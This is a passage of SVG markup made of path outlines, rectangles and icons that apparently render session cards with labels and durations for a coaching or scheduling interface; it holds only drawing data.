609.445H155.353C155.619 609.023 155.991 608.698 156.47 608.469C156.949 608.234 157.483 608.117 158.072 608.117C159.103 608.117 159.879 608.367 160.4 608.867C160.921 609.362 161.181 610.156 161.181 611.25V616.836H159.884ZM171.164 616.836L167.914 608.273H169.305L171.149 613.352C171.565 614.539 171.81 615.31 171.883 615.664H171.946C172.003 615.388 172.183 614.818 172.485 613.953C172.792 613.083 173.477 611.19 174.539 608.273H175.93L172.68 616.836H171.164ZM179.242 616.836H177.945V608.273H179.242V616.836ZM177.836 605.953C177.836 605.656 177.909 605.44 178.054 605.305C178.2 605.164 178.382 605.094 178.601 605.094C178.81 605.094 178.989 605.164 179.14 605.305C179.291 605.445 179.367 605.661 179.367 605.953C179.367 606.245 179.291 606.464 179.14 606.609C178.989 606.75 178.81 606.82 178.601 606.82C178.382 606.82 178.2 606.75 178.054 606.609C177.909 606.464 177.836 606.245 177.836 605.953ZM188.155 614.5C188.155 615.297 187.858 615.911 187.265 616.344C186.671 616.776 185.838 616.992 184.765 616.992C183.629 616.992 182.744 616.812 182.108 616.453V615.25C182.52 615.458 182.96 615.622 183.429 615.742C183.903 615.862 184.358 615.922 184.796 615.922C185.473 615.922 185.994 615.815 186.358 615.602C186.723 615.383 186.905 615.052 186.905 614.609C186.905 614.276 186.759 613.992 186.468 613.758C186.181 613.518 185.619 613.237 184.78 612.914C183.983 612.617 183.416 612.359 183.077 612.141C182.744 611.917 182.494 611.664 182.327 611.383C182.166 611.102 182.085 610.766 182.085 610.375C182.085 609.677 182.369 609.128 182.937 608.727C183.504 608.32 184.283 608.117 185.272 608.117C186.194 608.117 187.095 608.305 187.976 608.68L187.515 609.734C186.655 609.38 185.877 609.203 185.179 609.203C184.564 609.203 184.101 609.299 183.788 609.492C183.476 609.685 183.319 609.951 183.319 610.289C183.319 610.518 183.377 610.714 183.491 610.875C183.611 611.036 183.801 611.19 184.062 611.336C184.322 611.482 184.822 611.693 185.562 611.969C186.577 612.339 187.262 612.711 187.616 613.086C187.976 613.461 188.155 613.932 188.155 614.5ZM192.209 616.836H190.912V608.273H192.209V616.836ZM190.803 605.953C190.803 605.656 190.876 605.44 191.022 605.305C191.168 605.164 191.35 605.094 191.569 605.094C191.777 605.094 191.957 605.164 192.108 605.305C192.259 605.445 192.334 605.661 192.334 605.953C192.334 606.245 192.259 606.464 192.108 606.609C191.957 606.75 191.777 606.82 191.569 606.82C191.35 606.82 191.168 606.75 191.022 606.609C190.876 606.464 190.803 606.245 190.803 605.953ZM202.99 612.547C202.99 613.943 202.638 615.034 201.935 615.82C201.232 616.602 200.261 616.992 199.021 616.992C198.256 616.992 197.576 616.812 196.982 616.453C196.388 616.094 195.93 615.578 195.607 614.906C195.284 614.234 195.123 613.448 195.123 612.547C195.123 611.151 195.472 610.065 196.17 609.289C196.868 608.508 197.836 608.117 199.076 608.117C200.274 608.117 201.224 608.516 201.928 609.312C202.636 610.109 202.99 611.188 202.99 612.547ZM196.467 612.547C196.467 613.641 196.685 614.474 197.123 615.047C197.56 615.62 198.204 615.906 199.053 615.906C199.901 615.906 200.545 615.622 200.982 615.055C201.425 614.482 201.646 613.646 201.646 612.547C201.646 611.458 201.425 610.633 200.982 610.07C200.545 609.503 199.896 609.219 199.037 609.219C198.188 609.219 197.547 609.497 197.115 610.055C196.683 610.612 196.467 611.443 196.467 612.547Z" fill="#455A64"/>
<rect x="10.6934" y="599.969" width="44.9438" height="24.9492" rx="2" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M16.4004 606.418C16.4004 605.866 16.8481 605.418 17.4004 605.418H31.8865C34.648 605.418 36.8865 607.657 36.8865 610.418V617.55C36.8865 618.102 36.4388 618.55 35.8865 618.55H21.4004C18.639 618.55 16.4004 616.312 16.4004 613.55V606.418Z" fill="white"/>
<path d="M37.9375 609.72C37.9375 608.928 38.405 608.211 39.1296 607.891L45.282 605.174C47.2651 604.299 49.4938 605.751 49.4938 607.919V616.57C49.4938 618.738 47.2651 620.19 45.282 619.314L39.1296 616.598C38.405 616.278 37.9375 615.56 37.9375 614.768V609.72Z" fill="white"/>
<path d="M294.771 616H287.732V614.953L290.552 612.118C291.412 611.249 291.978 610.629 292.251 610.258C292.525 609.887 292.73 609.525 292.867 609.174C293.003 608.822 293.072 608.444 293.072 608.039C293.072 607.467 292.898 607.016 292.552 606.684C292.205 606.347 291.724 606.178 291.109 606.178C290.665 606.178 290.242 606.251 289.842 606.398C289.446 606.544 289.004 606.811 288.516 607.196L287.872 606.369C288.858 605.548 289.932 605.138 291.094 605.138C292.1 605.138 292.889 605.397 293.46 605.915C294.031 606.427 294.317 607.118 294.317 607.987C294.317 608.666 294.126 609.337 293.746 610.001C293.365 610.666 292.652 611.505 291.607 612.521L289.263 614.813V614.872H294.771V616ZM300.264 609.459C301.392 609.459 302.278 609.74 302.922 610.302C303.572 610.858 303.896 611.623 303.896 612.594C303.896 613.703 303.542 614.572 302.834 615.202C302.131 615.832 301.16 616.146 299.919 616.146C298.713 616.146 297.793 615.954 297.158 615.568V614.396C297.5 614.616 297.925 614.789 298.433 614.916C298.94 615.038 299.441 615.099 299.934 615.099C300.793 615.099 301.46 614.896 301.933 614.491C302.412 614.086 302.651 613.5 302.651 612.733C302.651 611.239 301.736 610.492 299.905 610.492C299.441 610.492 298.821 610.563 298.044 610.705L297.414 610.302L297.817 605.292H303.142V606.413H298.857L298.586 609.628C299.148 609.516 299.707 609.459 300.264 609.459ZM316.889 616V610.778C316.889 610.138 316.752 609.66 316.479 609.342C316.205 609.02 315.781 608.859 315.204 608.859C314.448 608.859 313.888 609.076 313.527 609.511C313.166 609.945 312.985 610.614 312.985 611.518V616H311.769V610.778C311.769 610.138 311.633 609.66 311.359 609.342C311.086 609.02 310.658 608.859 310.077 608.859C309.316 608.859 308.757 609.088 308.4 609.547C308.049 610.001 307.873 610.749 307.873 611.789V616H306.657V607.973H307.646L307.844 609.071H307.902C308.132 608.681 308.454 608.375 308.869 608.156C309.289 607.936 309.758 607.826 310.275 607.826C311.53 607.826 312.35 608.28 312.736 609.188H312.795C313.034 608.769 313.381 608.437 313.835 608.192C314.289 607.948 314.806 607.826 315.388 607.826C316.296 607.826 316.974 608.061 317.424 608.529C317.878 608.993 318.105 609.738 318.105 610.763V616H316.889ZM322.433 616H321.217V607.973H322.433V616ZM321.114 605.797C321.114 605.519 321.183 605.316 321.32 605.189C321.456 605.058 321.627 604.992 321.832 604.992C322.028 604.992 322.196 605.058 322.338 605.189C322.479 605.321 322.55 605.524 322.55 605.797C322.55 606.071 322.479 606.276 322.338 606.413C322.196 606.544 322.028 606.61 321.832 606.61C321.627 606.61 321.456 606.544 321.32 606.413C321.183 606.276 321.114 606.071 321.114 605.797ZM331.104 616V610.807C331.104 610.153 330.955 609.665 330.657 609.342C330.359 609.02 329.893 608.859 329.258 608.859C328.419 608.859 327.803 609.086 327.413 609.54C327.022 609.994 326.827 610.744 326.827 611.789V616H325.611V607.973H326.6L326.797 609.071H326.856C327.105 608.676 327.454 608.371 327.903 608.156C328.353 607.936 328.853 607.826 329.405 607.826C330.372 607.826 331.099 608.061 331.588 608.529C332.076 608.993 332.32 609.738 332.32 610.763V616H331.104Z" fill="#C4C4C4"/>
<rect x="29.8184" y="333.084" width="342.255" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<path d="M70.8047 361.289C69.5495 361.289 68.5573 361.708 67.8281 362.547C67.1042 363.38 66.7422 364.523 66.7422 365.977C66.7422 367.471 67.0911 368.628 67.7891 369.445C68.4922 370.258 69.4922 370.664 70.7891 370.664C71.5859 370.664 72.4948 370.521 73.5156 370.234V371.398C72.724 371.695 71.7474 371.844 70.5859 371.844C68.9036 371.844 67.6042 371.333 66.6875 370.312C65.776 369.292 65.3203 367.841 65.3203 365.961C65.3203 364.784 65.5391 363.753 65.9766 362.867C66.4193 361.982 67.0547 361.299 67.8828 360.82C68.7161 360.341 69.6953 360.102 70.8203 360.102C72.0182 360.102 73.0651 360.32 73.9609 360.758L73.3984 361.898C72.5339 361.492 71.6693 361.289 70.8047 361.289ZM83.8431 367.398C83.8431 368.794 83.4916 369.885 82.7884 370.672C82.0853 371.453 81.114 371.844 79.8744 371.844C79.1088 371.844 78.4291 371.664 77.8353 371.305C77.2416 370.945 76.7832 370.43 76.4603 369.758C76.1374 369.086 75.9759 368.299 75.9759 367.398C75.9759 366.003 76.3249 364.917 77.0228 364.141C77.7207 363.359 78.6895 362.969 79.9291 362.969C81.127 362.969 82.0775 363.367 82.7806 364.164C83.489 364.961 83.8431 366.039 83.8431 367.398ZM77.3197 367.398C77.3197 368.492 77.5384 369.326 77.9759 369.898C78.4134 370.471 79.0567 370.758 79.9056 370.758C80.7546 370.758 81.3978 370.474 81.8353 369.906C82.278 369.333 82.4994 368.497 82.4994 367.398C82.4994 366.31 82.278 365.484 81.8353 364.922C81.3978 364.354 80.7494 364.07 79.89 364.07C79.041 364.07 78.4004 364.349 77.9681 364.906C77.5358 365.464 77.3197 366.294 77.3197 367.398ZM92.03 371.688L91.7722 370.469H91.7097C91.2826 371.005 90.8555 371.37 90.4284 371.562C90.0066 371.75 89.4779 371.844 88.8425 371.844C87.9935 371.844 87.3269 371.625 86.8425 371.188C86.3633 370.75 86.1238 370.128 86.1238 369.32C86.1238 367.591 87.5066 366.685 90.2722 366.602L91.7253 366.555V366.023C91.7253 365.352 91.5795 364.857 91.2878 364.539C91.0014 364.216 90.5404 364.055 89.905 364.055C89.1915 364.055 88.3842 364.273 87.4831 364.711L87.0847 363.719C87.5066 363.49 87.9675 363.31 88.4675 363.18C88.9727 363.049 89.4779 362.984 89.9831 362.984C91.004 362.984 91.7592 363.211 92.2488 363.664C92.7435 364.117 92.9909 364.844 92.9909 365.844V371.688H92.03ZM89.1003 370.773C89.9076 370.773 90.5404 370.552 90.9988 370.109C91.4623 369.667 91.6941 369.047 91.6941 368.25V367.477L90.3972 367.531C89.3659 367.568 88.6211 367.729 88.1628 368.016C87.7097 368.297 87.4831 368.737 87.4831 369.336C87.4831 369.805 87.6238 370.161 87.905 370.406C88.1915 370.651 88.5899 370.773 89.1003 370.773ZM99.7325 371.844C98.4929 371.844 97.532 371.464 96.8497 370.703C96.1726 369.938 95.8341 368.857 95.8341 367.461C95.8341 366.029 96.1778 364.922 96.8653 364.141C97.558 363.359 98.5424 362.969 99.8184 362.969C100.23 362.969 100.641 363.013 101.053 363.102C101.464 363.19 101.787 363.294 102.022 363.414L101.623 364.516C101.337 364.401 101.024 364.307 100.686 364.234C100.347 364.156 100.048 364.117 99.7872 364.117C98.0476 364.117 97.1778 365.227 97.1778 367.445C97.1778 368.497 97.3888 369.305 97.8106 369.867C98.2377 370.43 98.8679 370.711 99.7013 370.711C100.415 370.711 101.147 370.557 101.897 370.25V371.398C101.324 371.695 100.602 371.844 99.7325 371.844ZM110.435 371.688V366.148C110.435 365.451 110.276 364.93 109.958 364.586C109.641 364.242 109.143 364.07 108.466 364.07C107.565 364.07 106.906 364.315 106.49 364.805C106.078 365.294 105.873 366.096 105.873 367.211V371.688H104.576V359.531H105.873V363.211C105.873 363.654 105.852 364.021 105.81 364.312H105.888C106.143 363.901 106.505 363.578 106.974 363.344C107.448 363.104 107.987 362.984 108.591 362.984C109.638 362.984 110.422 363.234 110.943 363.734C111.469 364.229 111.732 365.018 111.732 366.102V371.688H110.435ZM116.341 371.688H115.044V363.125H116.341V371.688ZM114.934 360.805C114.934 360.508 115.007 360.292 115.153 360.156C115.299 360.016 115.481 359.945 115.7 359.945C115.908 359.945 116.088 360.016 116.239 360.156C116.39 360.297 116.466 360.513 116.466 360.805C116.466 361.096 116.39 361.315 116.239 361.461C116.088 361.602 115.908 361.672 115.7 361.672C115.481 361.672 115.299 361.602 115.153 361.461C115.007 361.315 114.934 361.096 114.934 360.805ZM125.59 371.688V366.148C125.59 365.451 125.431 364.93 125.113 364.586C124.796 364.242 124.298 364.07 123.621 364.07C122.725 364.07 122.069 364.312 121.653 364.797C121.236 365.281 121.028 366.081 121.028 367.195V371.688H119.731V363.125H120.785L120.996 364.297H121.059C121.324 363.875 121.697 363.549 122.176 363.32C122.655 363.086 123.189 362.969 123.778 362.969C124.809 362.969 125.585 363.219 126.106 363.719C126.626 364.214 126.887 365.008 126.887 366.102V371.688H125.59ZM137.207 363.125V363.945L135.621 364.133C135.766 364.315 135.897 364.555 136.011 364.852C136.126 365.143 136.183 365.474 136.183 365.844C136.183 366.682 135.897 367.352 135.324 367.852C134.751 368.352 133.964 368.602 132.964 368.602C132.709 368.602 132.47 368.581 132.246 368.539C131.694 368.831 131.418 369.198 131.418 369.641C131.418 369.875 131.514 370.049 131.707 370.164C131.899 370.273 132.23 370.328 132.699 370.328H134.214C135.141 370.328 135.852 370.523 136.347 370.914C136.847 371.305 137.097 371.872 137.097 372.617C137.097 373.565 136.717 374.286 135.957 374.781C135.196 375.281 134.087 375.531 132.628 375.531C131.509 375.531 130.644 375.323 130.035 374.906C129.431 374.49 129.128 373.901 129.128 373.141C129.128 372.62 129.295 372.169 129.628 371.789C129.962 371.409 130.431 371.151 131.035 371.016C130.816 370.917 130.631 370.763 130.48 370.555C130.334 370.346 130.261 370.104 130.261 369.828C130.261 369.516 130.345 369.242 130.511 369.008C130.678 368.773 130.941 368.547 131.3 368.328C130.858 368.146 130.496 367.836 130.214 367.398C129.938 366.961 129.8 366.461 129.8 365.898C129.8 364.961 130.082 364.24 130.644 363.734C131.207 363.224 132.003 362.969 133.035 362.969C133.483 362.969 133.886 363.021 134.246 363.125H137.207ZM130.378 373.125C130.378 373.589 130.574 373.94 130.964 374.18C131.355 374.419 131.915 374.539 132.644 374.539C133.733 374.539 134.537 374.375 135.058 374.047C135.584 373.724 135.847 373.284 135.847 372.727C135.847 372.263 135.704 371.94 135.418 371.758C135.131 371.581 134.592 371.492 133.8 371.492H132.246C131.657 371.492 131.199 371.633 130.871 371.914C130.543 372.195 130.378 372.599 130.378 373.125ZM131.082 365.867C131.082 366.466 131.251 366.919 131.589 367.227C131.928 367.534 132.399 367.688 133.003 367.688C134.269 367.688 134.902 367.073 134.902 365.844C134.902 364.557 134.261 363.914 132.98 363.914C132.371 363.914 131.902 364.078 131.574 364.406C131.246 364.734 131.082 365.221 131.082 365.867ZM148.018 371.844C146.752 371.844 145.752 371.458 145.018 370.688C144.289 369.917 143.924 368.846 143.924 367.477C143.924 366.096 144.263 365 144.94 364.188C145.622 363.375 146.536 362.969 147.682 362.969C148.755 362.969 149.604 363.323 150.229 364.031C150.854 364.734 151.166 365.664 151.166 366.82V367.641H145.268C145.294 368.646 145.546 369.409 146.026 369.93C146.51 370.451 147.19 370.711 148.065 370.711C148.987 370.711 149.898 370.518 150.799 370.133V371.289C150.341 371.487 149.906 371.628 149.494 371.711C149.088 371.799 148.596 371.844 148.018 371.844ZM147.666 364.055C146.979 364.055 146.429 364.279 146.018 364.727C145.612 365.174 145.372 365.794 145.299 366.586H149.776C149.776 365.768 149.593 365.143 149.229 364.711C148.864 364.273 148.343 364.055 147.666 364.055ZM159.884 371.688V366.148C159.884 365.451 159.726 364.93 159.408 364.586C159.09 364.242 158.593 364.07 157.916 364.07C157.02 364.07 156.364 364.312 155.947 364.797C155.53 365.281 155.322 366.081 155.322 367.195V371.688H154.025V363.125H155.08L155.291 364.297H155.353C155.619 363.875 155.991 363.549 156.47 363.32C156.949 363.086 157.483 362.969 158.072 362.969C159.103 362.969 159.879 363.219 160.4 363.719C160.921 364.214 161.181 365.008 161.181 366.102V371.688H159.884ZM171.164 371.688L167.914 363.125H169.305L171.149 368.203C171.565 369.391 171.81 370.161 171.883 370.516H171.946C172.003 370.24 172.183 369.669 172.485 368.805C172.792 367.935 173.477 366.042 174.539 363.125H175.93L172.68 371.688H171.164ZM179.242 371.688H177.945V363.125H179.242V371.688ZM177.836 360.805C177.836 360.508 177.909 360.292 178.054 360.156C178.2 360.016 178.382 359.945 178.601 359.945C178.81 359.945 178.989 360.016 179.14 360.156C179.291 360.297 179.367 360.513 179.367 360.805C179.367 361.096 179.291 361.315 179.14 361.461C178.989 361.602 178.81 361.672 178.601 361.672C178.382 361.672 178.2 361.602 178.054 361.461C177.909 361.315 177.836 361.096 177.836 360.805ZM188.155 369.352C188.155 370.148 187.858 370.763 187.265 371.195C186.671 371.628 185.838 371.844 184.765 371.844C183.629 371.844 182.744 371.664 182.108 371.305V370.102C182.52 370.31 182.96 370.474 183.429 370.594C183.903 370.714 184.358 370.773 184.796 370.773C185.473 370.773 185.994 370.667 186.358 370.453C186.723 370.234 186.905 369.904 186.905 369.461C186.905 369.128 186.759 368.844 186.468 368.609C186.181 368.37 185.619 368.089 184.78 367.766C183.983 367.469 183.416 367.211 183.077 366.992C182.744 366.768 182.494 366.516 182.327 366.234C182.166 365.953 182.085 365.617 182.085 365.227C182.085 364.529 182.369 363.979 182.937 363.578C183.504 363.172 184.283 362.969 185.272 362.969C186.194 362.969 187.095 363.156 187.976 363.531L187.515 364.586C186.655 364.232 185.877 364.055 185.179 364.055C184.564 364.055 184.101 364.151 183.788 364.344C183.476 364.536 183.319 364.802 183.319 365.141C183.319 365.37 183.377 365.565 183.491 365.727C183.611 365.888 183.801 366.042 184.062 366.188C184.322 366.333 184.822 366.544 185.562 366.82C186.577 367.19 187.262 367.562 187.616 367.938C187.976 368.312 188.155 368.784 188.155 369.352ZM192.209 371.688H190.912V363.125H192.209V371.688ZM190.803 360.805C190.803 360.508 190.876 360.292 191.022 360.156C191.168 360.016 191.35 359.945 191.569 359.945C191.777 359.945 191.957 360.016 192.108 360.156C192.259 360.297 192.334 360.513 192.334 360.805C192.334 361.096 192.259 361.315 192.108 361.461C191.957 361.602 191.777 361.672 191.569 361.672C191.35 361.672 191.168 361.602 191.022 361.461C190.876 361.315 190.803 361.096 190.803 360.805ZM202.99 367.398C202.99 368.794 202.638 369.885 201.935 370.672C201.232 371.453 200.261 371.844 199.021 371.844C198.256 371.844 197.576 371.664 196.982 371.305C196.388 370.945 195.93 370.43 195.607 369.758C195.284 369.086 195.123 368.299 195.123 367.398C195.123 366.003 195.472 364.917 196.17 364.141C196.868 363.359 197.836 362.969 199.076 362.969C200.274 362.969 201.224 363.367 201.928 364.164C202.636 364.961 202.99 366.039 202.99 367.398ZM196.467 367.398C196.467 368.492 196.685 369.326 197.123 369.898C197.56 370.471 198.204 370.758 199.053 370.758C199.901 370.758 200.545 370.474 200.982 369.906C201.425 369.333 201.646 368.497 201.646 367.398C201.646 366.31 201.425 365.484 200.982 364.922C200.545 364.354 199.896 364.07 199.037 364.07C198.188 364.07 197.547 364.349 197.115 364.906C196.683 365.464 196.467 366.294 196.467 367.398Z" fill="#455A64"/>
<rect x="10.6934" y="354.818" width="44.9438" height="24.9492" rx="2" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M16.4004 361.266C16.4004 360.713 16.8481 360.266 17.4004 360.266H31.8865C34.648 360.266 36.8865 362.504 36.8865 365.266V372.398C36.8865 372.95 36.4388 373.398 35.8865 373.398H21.4004C18.639 373.398 16.4004 371.159 16.4004 368.398V361.266Z" fill="white"/>
<path d="M37.9375 364.57C37.9375 363.778 38.405 363.06 39.1296 362.74L45.282 360.024C47.2651 359.148 49.4938 360.6 49.4938 362.768V371.42C49.4938 373.588 47.2651 375.04 45.282 374.164L39.1296 371.447C38.405 371.127 37.9375 370.41 37.9375 369.618V364.57Z" fill="white"/>
<path d="M305.771 371H298.732V369.953L301.552 367.118C302.412 366.249 302.978 365.629 303.251 365.258C303.525 364.887 303.73 364.525 303.867 364.174C304.003 363.822 304.072 363.444 304.072 363.039C304.072 362.467 303.898 362.016 303.552 361.684C303.205 361.347 302.724 361.178 302.109 361.178C301.665 361.178 301.242 361.251 300.842 361.398C300.446 361.544 300.004 361.811 299.516 362.196L298.872 361.369C299.858 360.548 300.932 360.138 302.094 360.138C303.1 360.138 303.889 360.397 304.46 360.915C305.031 361.427 305.317 362.118 305.317 362.987C305.317 363.666 305.126 364.337 304.746 365.001C304.365 365.666 303.652 366.505 302.607 367.521L300.263 369.813V369.872H305.771V371ZM311.264 364.459C312.392 364.459 313.278 364.74 313.922 365.302C314.572 365.858 314.896 366.623 314.896 367.594C314.896 368.703 314.542 369.572 313.834 370.202C313.131 370.832 312.16 371.146 310.919 371.146C309.713 371.146 308.793 370.954 308.158 370.568V369.396C308.5 369.616 308.925 369.789 309.433 369.916C309.94 370.038 310.441 370.099 310.934 370.099C311.793 370.099 312.46 369.896 312.933 369.491C313.412 369.086 313.651 368.5 313.651 367.733C313.651 366.239 312.736 365.492 310.905 365.492C310.441 365.492 309.821 365.563 309.044 365.705L308.414 365.302L308.817 360.292H314.142V361.413H309.857L309.586 364.628C310.148 364.516 310.707 364.459 311.264 364.459ZM327.889 371V365.778C327.889 365.138 327.752 364.66 327.479 364.342C327.205 364.02 326.781 363.859 326.204 363.859C325.448 363.859 324.888 364.076 324.527 364.511C324.166 364.945 323.985 365.614 323.985 366.518V371H322.769V365.778C322.769 365.138 322.633 364.66 322.359 364.342C322.086 364.02 321.658 363.859 321.077 363.859C320.316 363.859 319.757 364.088 319.4 364.547C319.049 365.001 318.873 365.749 318.873 366.789V371H317.657V362.973H318.646L318.844 364.071H318.902C319.132 363.681 319.454 363.375 319.869 363.156C320.289 362.936 320.758 362.826 321.275 362.826C322.53 362.826 323.35 363.28 323.736 364.188H323.795C324.034 363.769 324.381 363.437 324.835 363.192C325.289 362.948 325.806 362.826 326.388 362.826C327.296 362.826 327.974 363.061 328.424 363.529C328.878 363.993 329.105 364.738 329.105 365.763V371H327.889ZM333.433 371H332.217V362.973H333.433V371ZM332.114 360.797C332.114 360.519 332.183 360.316 332.32 360.189C332.456 360.058 332.627 359.992 332.832 359.992C333.028 359.992 333.196 360.058 333.338 360.189C333.479 360.321 333.55 360.524 333.55 360.797C333.55 361.071 333.479 361.276 333.338 361.413C333.196 361.544 333.028 361.61 332.832 361.61C332.627 361.61 332.456 361.544 332.32 361.413C332.183 361.276 332.114 361.071 332.114 360.797ZM342.104 371V365.807C342.104 365.153 341.955 364.665 341.657 364.342C341.359 364.02 340.893 363.859 340.258 363.859C339.419 363.859 338.803 364.086 338.413 364.54C338.022 364.994 337.827 365.744 337.827 366.789V371H336.611V362.973H337.6L337.797 364.071H337.856C338.105 363.676 338.454 363.371 338.903 363.156C339.353 362.936 339.853 362.826 340.405 362.826C341.372 362.826 342.099 363.061 342.588 363.529C343.076 363.993 343.32 364.738 343.32 365.763V371H342.104Z" fill="#C4C4C4"/>
<rect x="31.5586" y="251.367" width="153.61" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 47.6306 282.841)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M25.2213 285.761C24.8433 285.358 24.2104 285.338 23.8078 285.716C23.4051 286.094 23.3851 286.727 23.7631 287.129L25.2213 285.761ZM27.7565 289.922L27.0275 290.607C27.3807 290.983 27.9623 291.029 28.37 290.712L27.7565 289.922ZM36.764 284.192C37.2002 283.853 37.2791 283.225 36.9403 282.789C36.6015 282.353 35.9733 282.274 35.5372 282.613L36.764 284.192ZM23.7631 287.129L27.0275 290.607L28.4856 289.238L25.2213 285.761L23.7631 287.129ZM28.37 290.712L36.764 284.192L35.5372 282.613L27.1431 289.133L28.37 290.712Z" fill="white"/>
<path d="M64.6523 274.76C64.6523 275.765 64.2878 276.549 63.5586 277.111C62.8294 277.674 61.8398 277.955 60.5898 277.955C59.2357 277.955 58.194 277.781 57.4648 277.432V276.15C57.9336 276.348 58.444 276.505 58.9961 276.619C59.5482 276.734 60.0951 276.791 60.6367 276.791C61.5221 276.791 62.1888 276.624 62.6367 276.291C63.0846 275.952 63.3086 275.484 63.3086 274.885C63.3086 274.489 63.2279 274.166 63.0664 273.916C62.9102 273.661 62.6445 273.426 62.2695 273.213C61.8997 272.999 61.3346 272.757 60.5742 272.486C59.5117 272.106 58.7513 271.656 58.293 271.135C57.8398 270.614 57.6133 269.934 57.6133 269.096C57.6133 268.215 57.944 267.515 58.6055 266.994C59.2669 266.473 60.1419 266.213 61.2305 266.213C62.3659 266.213 63.4102 266.421 64.3633 266.838L63.9492 267.994C63.0065 267.598 62.0898 267.4 61.1992 267.4C60.4961 267.4 59.9466 267.551 59.5508 267.854C59.1549 268.156 58.957 268.575 58.957 269.111C58.957 269.507 59.0299 269.833 59.1758 270.088C59.3216 270.338 59.5664 270.57 59.9102 270.783C60.2591 270.992 60.7904 271.223 61.5039 271.479C62.7018 271.906 63.5247 272.364 63.9727 272.854C64.4258 273.343 64.6523 273.979 64.6523 274.76ZM71.0502 277.955C69.7845 277.955 68.7845 277.57 68.0502 276.799C67.321 276.028 66.9564 274.958 66.9564 273.588C66.9564 272.208 67.2949 271.111 67.972 270.299C68.6543 269.486 69.5684 269.08 70.7142 269.08C71.7871 269.08 72.6361 269.434 73.2611 270.143C73.8861 270.846 74.1986 271.775 74.1986 272.932V273.752H68.3002C68.3262 274.757 68.5788 275.52 69.058 276.041C69.5423 276.562 70.222 276.822 71.097 276.822C72.0189 276.822 72.9304 276.63 73.8314 276.244V277.4C73.3731 277.598 72.9382 277.739 72.5267 277.822C72.1205 277.911 71.6283 277.955 71.0502 277.955ZM70.6986 270.166C70.0111 270.166 69.4616 270.39 69.0502 270.838C68.6439 271.286 68.4043 271.906 68.3314 272.697H72.808C72.808 271.88 72.6257 271.255 72.2611 270.822C71.8965 270.385 71.3757 270.166 70.6986 270.166ZM69.7377 267.908C69.9877 267.585 70.2559 267.195 70.5423 266.736C70.834 266.278 71.0632 265.88 71.2298 265.541H72.808V265.705C72.5788 266.044 72.2377 266.46 71.7845 266.955C71.3314 267.45 70.9382 267.833 70.6048 268.104H69.7377V267.908ZM82.323 277.799L82.0652 276.58H82.0027C81.5756 277.117 81.1485 277.481 80.7214 277.674C80.2995 277.861 79.7709 277.955 79.1355 277.955C78.2865 277.955 77.6198 277.736 77.1355 277.299C76.6563 276.861 76.4167 276.239 76.4167 275.432C76.4167 273.702 77.7995 272.796 80.5652 272.713L82.0183 272.666V272.135C82.0183 271.463 81.8724 270.968 81.5808 270.65C81.2943 270.327 80.8334 270.166 80.198 270.166C79.4844 270.166 78.6771 270.385 77.7761 270.822L77.3777 269.83C77.7995 269.601 78.2605 269.421 78.7605 269.291C79.2657 269.161 79.7709 269.096 80.2761 269.096C81.2969 269.096 82.0521 269.322 82.5417 269.775C83.0365 270.229 83.2839 270.955 83.2839 271.955V277.799H82.323ZM79.3933 276.885C80.2006 276.885 80.8334 276.663 81.2917 276.221C81.7553 275.778 81.987 275.158 81.987 274.361V273.588L80.6902 273.643C79.6589 273.679 78.9141 273.84 78.4558 274.127C78.0027 274.408 77.7761 274.848 77.7761 275.447C77.7761 275.916 77.9167 276.273 78.198 276.518C78.4844 276.762 78.8829 276.885 79.3933 276.885ZM92.463 277.799V272.26C92.463 271.562 92.3041 271.041 91.9864 270.697C91.6687 270.354 91.1713 270.182 90.4942 270.182C89.5984 270.182 88.9421 270.424 88.5255 270.908C88.1088 271.393 87.9005 272.192 87.9005 273.307V277.799H86.6036V269.236H87.6583L87.8692 270.408H87.9317C88.1973 269.986 88.5697 269.661 89.0489 269.432C89.5281 269.197 90.0619 269.08 90.6505 269.08C91.6817 269.08 92.4578 269.33 92.9786 269.83C93.4994 270.325 93.7598 271.119 93.7598 272.213V277.799H92.463ZM100.494 277.955C99.254 277.955 98.2931 277.575 97.6108 276.814C96.9337 276.049 96.5952 274.968 96.5952 273.572C96.5952 272.14 96.9389 271.033 97.6264 270.252C98.3191 269.471 99.3035 269.08 100.58 269.08C100.991 269.08 101.402 269.124 101.814 269.213C102.225 269.301 102.548 269.406 102.783 269.525L102.384 270.627C102.098 270.512 101.785 270.419 101.447 270.346C101.108 270.268 100.809 270.229 100.548 270.229C98.8087 270.229 97.9389 271.338 97.9389 273.557C97.9389 274.609 98.1498 275.416 98.5717 275.979C98.9988 276.541 99.629 276.822 100.462 276.822C101.176 276.822 101.908 276.669 102.658 276.361V277.51C102.085 277.807 101.363 277.955 100.494 277.955ZM108.954 277.955C107.688 277.955 106.688 277.57 105.954 276.799C105.225 276.028 104.86 274.958 104.86 273.588C104.86 272.208 105.199 271.111 105.876 270.299C106.558 269.486 107.472 269.08 108.618 269.08C109.691 269.08 110.54 269.434 111.165 270.143C111.79 270.846 112.102 271.775 112.102 272.932V273.752H106.204C106.23 274.757 106.483 275.52 106.962 276.041C107.446 276.562 108.126 276.822 109.001 276.822C109.923 276.822 110.834 276.63 111.735 276.244V277.4C111.277 277.598 110.842 277.739 110.43 277.822C110.024 277.911 109.532 277.955 108.954 277.955ZM108.602 270.166C107.915 270.166 107.365 270.39 106.954 270.838C106.548 271.286 106.308 271.906 106.235 272.697H110.712C110.712 271.88 110.529 271.255 110.165 270.822C109.8 270.385 109.279 270.166 108.602 270.166ZM126.671 277.799H119.164V276.682L122.171 273.658C123.088 272.731 123.692 272.07 123.984 271.674C124.276 271.278 124.494 270.893 124.64 270.518C124.786 270.143 124.859 269.739 124.859 269.307C124.859 268.697 124.674 268.215 124.304 267.861C123.934 267.502 123.421 267.322 122.765 267.322C122.291 267.322 121.841 267.4 121.414 267.557C120.992 267.713 120.52 267.997 120 268.408L119.312 267.525C120.364 266.65 121.51 266.213 122.75 266.213C123.822 266.213 124.664 266.489 125.273 267.041C125.882 267.588 126.187 268.325 126.187 269.252C126.187 269.976 125.984 270.692 125.578 271.4C125.171 272.109 124.411 273.005 123.296 274.088L120.796 276.533V276.596H126.671V277.799Z" fill="#455A64"/>
